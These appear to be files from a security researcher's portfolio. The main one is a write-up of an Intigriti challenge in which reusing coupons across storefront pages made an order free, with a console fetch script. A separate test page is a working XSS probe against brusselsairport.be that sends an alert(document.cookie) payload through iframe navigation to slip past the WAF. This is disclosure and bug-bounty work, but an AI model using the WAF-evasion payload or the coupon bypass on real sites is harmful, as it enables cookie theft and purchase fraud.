


<file: index.html>
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="noindex, nofollow" name="robots"/>
<meta content="My Intigriti Challenge 1026 solution: coupon reuse across storefront pages accumulated discounts past 100% and allowed a free checkout." name="description"/>
<title>Coupon reuse bypass across storefront pages | Matan Rob</title>
<link href="favicon.png" rel="icon" type="image/png"/>
<link href="styles.css" rel="stylesheet"/>
</head>
<body><a class="skip-link" href="#article-main">Skip to content</a>
<main class="writeup-shell" id="article-main" tabindex="-1">
<nav aria-label="Site navigation" class="writeup-nav"><a class="back-link" href="https://matanrob.vercel.app/">← Back to Matan Rob’s portfolio</a></nav>
<header class="writeup-header">
<p class="item-meta">Intigriti Challenge 1026 · Business logic · Report INTIGRITI-YNM7AZD6 · <span class="status status--resolved">Accepted · Medium</span></p>
<h1>Coupon reuse bypass across storefront pages</h1>
<p class="intro">
          The storefront rejected duplicate coupons in one page context, but accepted the same
          promotions again when the requests were sent from other storefront pages. Repeating
          <code>NEWS30</code> and <code>NIGHT20</code> pushed the discount past the cart value and
          allowed a €666.00 order to check out for €0.00.
        </p>
<div class="inline-links"><a class="text-link" href="https://challenge-1026.challenges.intigriti.io">Open Intigriti Challenge 1026 ↗</a></div>
</header>
<article class="writeup-body">
<section>
<h2>Working from the browser</h2>
<p>
            I was travelling while testing this challenge, so I was limited to Chrome and its
            DevTools. I did not have my usual interception proxy available. I started by comparing
            the requests in the Network tab, then noticed that the API details and session stayed
            the same while the storefront page—and therefore the <code>Referer</code>—changed.
          </p>
<p>
            To make the flow repeatable, I used the publicly available <code>app.js</code> and AI
            assistance to shape a small browser-console script. It registered a fresh newsletter
            email, applied both coupons, and recorded each response and cart total. That gave me a
            reliable way to test the behavior from several pages without needing anything beyond
            the browser I had with me.
          </p>
</section>
<section>
<h2>The intended restriction</h2>
<p>
            In a fresh anonymous session, adding the same promotion twice normally returned
            <code>409 coupon_already_applied</code>. The restriction was expected to apply to the
            coupon and the current shopping session, regardless of where the request came from.
          </p>
</section>
<section>
<h2>Changing the storefront page</h2>
<p>
            I compared the rejected and accepted requests in Chrome DevTools. The API endpoint,
            method, JSON body, origin, and session cookie stayed the same. The notable difference
            was the storefront page that produced the request, reflected in the HTTP
            <code>Referer</code> header.
          </p>
<pre><code>POST /api/cart/coupon
{"code":"NEWS30"}

← same session, but a different storefront page → 200 OK</code></pre>
<p>
            A fresh newsletter registration was also performed during each reproduction, so this
            report does not isolate whether the page context, the registration flow, or their
            combination selected the faulty server-side path.
          </p>
</section>
<section>
<h2>Reproducing the bypass</h2>
<ol>
<li>Start a fresh anonymous session and add <code>midnight-vault</code> (€666.00) to the cart.</li>
<li>From <code>/store</code>, register a new newsletter email and apply <code>NEWS30</code> and <code>NIGHT20</code>.</li>
<li>Navigate to another product page without clearing the session, register another email, and repeat the two coupon requests.</li>
<li>Repeat from additional storefront pages until the promotion discounts exceed the cart value.</li>
</ol>
<pre><code>const apply = code =&gt; fetch("/api/cart/coupon", {
  method: "POST",
  credentials: "same-origin",
  headers: { "Content-Type": "application/json" },
  body: JSON.stringify({ code })
});

await apply("NEWS30");
await apply("NIGHT20");</code></pre>
<p>
            Requests that previously returned <code>409</code> returned <code>200</code> from the
            additional pages. The cart retained the earlier promotions and added the same codes
            again.
          </p>
</section>
<section>
<h2>Checkout result</h2>
<p>
            After the repeated applications, the cart displayed a €0.00 total while retaining the
            full €66.00 store-credit balance. The checkout endpoint accepted an empty JSON body:
          </p>
<pre><code>POST /api/checkout
{}

HTTP/1.1 200 OK
{
  "ok": true,
  "receipt": {
    "paid": 0,
    "credit": 6600,
    "message": "Your order is confirmed and being prepared."
  }
}</code></pre>
<figure class="writeup-figure">
<img alt="Challenge storefront showing repeated promotions, a zero total, and the successful checkout response" src="checkout-zero-total.png"/>
<figcaption>Repeated promotions reduced the €666.00 cart to a zero-cost checkout.</figcaption>
</figure>
</section>
<section>
<h2>Impact</h2>
<p>
            An unauthenticated customer could reuse promotions across storefront pages in one
            session. The discounts accumulated beyond 100%, resulting in a free order without
            spending the available store credit.
          </p>
</section>
<section class="lessons">
<h2>What should change?</h2>
<ul>
<li>Track coupon redemption against a stable server-side cart or session identifier and the coupon code.</li>
<li>Do not use the requesting page or HTTP <code>Referer</code> to decide whether a coupon was already used.</li>
<li>Keep newsletter registration separate from coupon eligibility.</li>
<li>Revalidate promotion uniqueness and discount limits during checkout.</li>
</ul>
</section>
</article>
</main>
</body>
</html>
</file>

<file: iframe-test.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>iframe xss test</title>
  <style>
    body { font-family: monospace; padding: 20px; background: #111; color: #0f0; }
    #status { font-size: 14px; margin-bottom: 10px; padding: 8px; border: 1px solid #0f0; white-space: pre-wrap; }
    iframe { display: block; width: 100%; height: 700px; border: 2px solid #555; }
  </style>
</head>
<body>
  <div id="status">step 1: loading clean page...</div>

  <!--
    Step 1: load clean BA page (no payload) — WAF sees Sec-Fetch-Site: cross-site, no payload, allows it.
    Step 2: after onload, navigate the iframe to the XSS URL.
            The second request has Sec-Fetch-Site: same-origin + Referer: brusselsairport.be
            — looks like normal in-site navigation to the WAF.
    Step 3: Vue hydrates the XSS URL client-side → v-html sink fires.
  -->
  <iframe
    id="probe"
    src="https://www.brusselsairport.be"
    onload="handleLoad()"
  ></iframe>

  <script>
    var step = 1;

    function handleLoad() {
      var status = document.getElementById('status');

      if (step === 1) {
        status.textContent = 'step 1 done: clean page loaded.\nstep 2: navigating to XSS URL (now same-origin to WAF)...';
        step = 2;
        // Navigate the already-loaded iframe to the payload URL.
        // Referer will be brusselsairport.be, Sec-Fetch-Site: same-origin.
        document.getElementById('probe').contentWindow.location.href =
          'https://www.brusselsairport.be/en/passenger/flights/arriving?search=<img src=x onerror=alert(document.cookie)>';
      } else {
        status.textContent = 'step 2 done: payload page loaded.\ncheck visually — did BA render or WAF block page?';
      }
    }
  </script>
</body>
</html>
</file>
<file: styles.css>
/* Shared design: true white, ink, cobalt. Native HTML remains readable without JS. */
:root{--paper:#fff;--ink:#151719;--muted:#606978;--accent:#2458e8;--line:#dfe2e7;--wash:#f4f6f9;--heading:Arial,"Segoe UI",sans-serif;--body:Arial,"Segoe UI",sans-serif;--code:ui-monospace,"Cascadia Code",Consolas,monospace;--width:1240px}
*{box-sizing:border-box}
html{scroll-behavior:smooth;scroll-padding-top:110px}
body{margin:0;background:var(--paper);color:var(--ink);font:17px/1.65 var(--body);-webkit-font-smoothing:antialiased}
a{color:var(--accent);text-underline-offset:5px;text-decoration-thickness:1px}
a:hover{text-decoration:underline}
::selection{background:#dbe5ff;color:var(--ink)}
:focus-visible{outline:2px solid var(--accent);outline-offset:5px}
h1,h2,h3,h4,p{margin:0}
h1,h2,h3,h4{font-family:var(--heading);line-height:1.15;letter-spacing:-.035em;font-weight:700;overflow-wrap:break-word}
p+p{margin-top:18px}
img{display:block;max-width:100%;height:auto}
svg{flex-shrink:0}.arrow{width:21px;height:21px}
bdi,code{unicode-bidi:isolate}
.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip-path:inset(50%);white-space:nowrap;border:0}
.skip-link{position:fixed;inset-block-start:10px;inset-inline-start:20px;padding:12px 18px;z-index:100;background:var(--ink);color:white;transform:translateY(-160%)}.skip-link:focus{transform:none}
.site-header{position:sticky;top:0;z-index:30;background:#fff;border-bottom:1px solid var(--line)}
.header-inner{width:min(calc(100% - 96px),var(--width));margin:auto;min-height:82px;display:flex;align-items:center;gap:40px}
.wordmark,.footer-name{font-weight:750;color:var(--ink);text-decoration:none;white-space:nowrap}.wordmark{font-size:26px;letter-spacing:-.05em}
.primary-nav{display:flex;gap:32px;margin-inline-start:auto;align-self:stretch}
.primary-nav a{display:flex;align-items:center;position:relative;color:var(--muted);text-decoration:none;font-size:15px;font-weight:500;min-height:44px}
.primary-nav a[aria-current=page]{color:var(--accent)}
.primary-nav a[aria-current=page]::after{content:"";position:absolute;bottom:20px;height:2px;inset-inline:0;background:var(--accent)}
.header-actions{display:flex;align-items:center;gap:30px;font-size:15px}.header-actions a{min-height:44px;display:flex;align-items:center;text-decoration:none}.language-switch{border-inline-start:1px solid var(--line);padding-inline-start:30px;color:var(--ink)}
.portfolio-shell{width:min(calc(100% - 96px),var(--width));margin:auto}
.hero{display:grid;grid-template-columns:minmax(0,1fr) 240px;gap:64px;align-items:center;padding:80px 0 72px}
.hero h1{font-size:clamp(3rem,6.1vw,5.4rem);line-height:1.02;letter-spacing:-.062em}
.hero-intro{font-size:21px;line-height:1.55;margin-top:28px;max-width:62ch}
.page-index{border-inline-start:1px solid var(--line);padding-inline-start:32px}
.page-index a{display:flex;gap:24px;align-items:center;min-height:83px;text-decoration:none;color:var(--ink);font-size:25px;font-weight:700;border-bottom:1px solid var(--line)}.page-index a:last-child{border:0}.page-index a:hover{color:var(--accent)}
.page-index span{font:18px var(--code);color:var(--muted);font-weight:400}
.stats-section{border-block:1px solid var(--line);padding:27px 0 32px}
.stats-heading{display:flex;justify-content:space-between;align-items:baseline;gap:20px;margin-bottom:27px}.stats-heading h2{font-size:21px;letter-spacing:-.02em}.stats-heading p{font-size:13px;color:var(--muted)}
.stats-grid{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));margin:0}.stats-grid>div{display:flex;flex-direction:column-reverse;border-inline-start:1px solid var(--line);padding-inline:32px}.stats-grid>div:first-child{border:0;padding-inline-start:0}
.stats-grid dt{color:var(--muted);font-size:15px;margin-top:8px}.stats-grid dd{font-size:62px;font-weight:700;letter-spacing:-.07em;line-height:1;margin:0;font-variant-numeric:tabular-nums}.stats-grid>div:first-child dd{color:var(--accent)}
.portfolio-section{padding:64px 0 0}
.section-heading{display:flex;justify-content:space-between;align-items:baseline;gap:24px;margin-bottom:28px}.section-heading h2{font-size:52px;letter-spacing:-.05em}.section-heading>p,.section-heading>div>p{font-size:15px;color:var(--muted)}.section-heading>div>p{margin-top:12px;font-size:18px}
.research-list{border-bottom:1px solid var(--line)}
.report-row{display:grid;grid-template-columns:48px minmax(0,1fr);gap:22px;border-top:1px solid var(--line);padding:27px 0 20px}
.row-number{font:13px/1.7 var(--code);color:var(--muted);padding-top:3px;direction:ltr}
.research-item{min-width:0}
.item-main{display:grid;grid-template-areas:"meta outcome" "title outcome" "summary summary";grid-template-columns:minmax(0,1fr) auto;gap:9px 28px}
.item-main h3{grid-area:title;font-size:25px;line-height:1.25;max-width:42ch;letter-spacing:-.025em}
.item-meta{grid-area:meta;color:var(--muted);font-size:12px;line-height:1.6;width:fit-content;max-width:100%;margin:0}
.item-summary{grid-area:summary;font-size:16px;line-height:1.7;max-width:86ch;margin:3px 0 0;color:#404753}
.item-outcome{grid-area:outcome;margin:0;align-self:start}
.status{display:inline-block;color:var(--accent);font-size:12px;font-weight:700;line-height:1.7;white-space:normal;border:1px solid #dce5ff;background:#f4f7ff;padding:3px 9px;border-radius:3px}
.status--duplicate{color:#65562e;background:#faf8f1;border-color:#e9e2cb}.status--wontfix,.status--informative{color:#606978;border-color:var(--line);background:var(--wash)}
.item-actions{display:flex;flex-wrap:wrap;gap:20px;margin-top:8px}
.text-link{display:inline-flex;align-items:center;gap:10px;min-height:44px;font-size:14px;font-weight:500;text-decoration:none;white-space:nowrap}
details{margin-top:6px}
summary{display:flex;align-items:center;justify-content:space-between;gap:24px;cursor:pointer;list-style:none;color:var(--accent);font-size:13px;font-weight:500;min-height:44px;padding:8px 0}
summary::-webkit-details-marker{display:none}
summary::after{content:"";width:8px;height:8px;border-inline-end:1.5px solid currentColor;border-bottom:1.5px solid currentColor;transform:rotate(45deg);margin-inline:4px;flex-shrink:0}
details[open]>summary::after{transform:rotate(225deg)}
summary:hover{text-decoration:underline;text-underline-offset:4px}
.report-details[open]{background:var(--wash);padding:0 24px;margin-top:12px}.report-details[open]>summary{border-bottom:1px solid var(--line)}
.story-content{padding:2px 0 20px}.story-points{margin:0}.story-points>div{display:grid;grid-template-columns:130px minmax(0,1fr);gap:25px;padding:18px 0;border-bottom:1px solid var(--line)}.story-points>div:last-child{border:0}.story-points dt{font-size:13px;font-weight:700}.story-points dd{font-size:15px;line-height:1.8;margin:0;max-width:83ch;overflow-wrap:anywhere}.disclosure-note{font-size:12px;color:var(--muted);margin-top:12px}
.secondary-reports{margin-top:42px}.subsection-heading{display:flex;align-items:baseline;justify-content:space-between;gap:24px;margin-bottom:18px}.subsection-heading h3{font-size:24px;letter-spacing:-.02em}.subsection-heading p{font-size:14px;color:var(--muted)}
.challenge-list{border-bottom:1px solid var(--line)}.challenge-row{display:grid;grid-template-columns:48px minmax(0,1fr);gap:22px;padding:22px 0 12px;border-top:1px solid var(--line)}.challenge-body{min-width:0}
.challenge-overview{display:grid;grid-template-columns:1fr 1fr 44px;gap:24px;align-items:center}.challenge-overview h3{font-size:25px;letter-spacing:-.03em}.challenge-overview h3 a{color:var(--ink);text-decoration:none}.challenge-overview h3 a:hover{color:var(--accent)}.challenge-meta{font:12px/1.6 var(--code);color:var(--muted);margin:0}.article-arrow{width:44px;height:44px;display:flex;align-items:center;justify-content:center}.article-arrow:hover{background:var(--wash)}
.challenge-row .report-details>summary{width:fit-content;gap:14px;min-height:36px;font-size:12px}.challenge-row .report-details[open]>summary{width:100%;min-height:44px}
.pwa-section{padding-bottom:72px}.pwa-feature{position:relative;overflow:hidden;display:flex;align-items:center;justify-content:space-between;min-height:265px;background:var(--ink);padding:40px;color:white;gap:25px}.pwa-feature>div{position:relative;z-index:1;max-width:750px}.pwa-feature h3{font-size:44px;line-height:1.15;letter-spacing:-.045em}.pwa-feature p{font-size:18px;color:#d2d5dc;margin-top:18px;max-width:54ch}.pwa-link{display:inline-flex;align-items:center;gap:12px;color:#fff;text-decoration:underline;text-decoration-color:#7494ff;text-decoration-thickness:2px;min-height:44px;margin-top:18px;font-size:16px;font-weight:700}.pwa-type{align-self:flex-end;font-size:150px;line-height:.8;letter-spacing:-.08em;font-weight:800;color:#34373d;direction:ltr;position:absolute;inset-inline-end:20px;bottom:-3px;pointer-events:none}.pwa-feature>div{max-width:75%}
.anchor-alias{scroll-margin-top:110px}
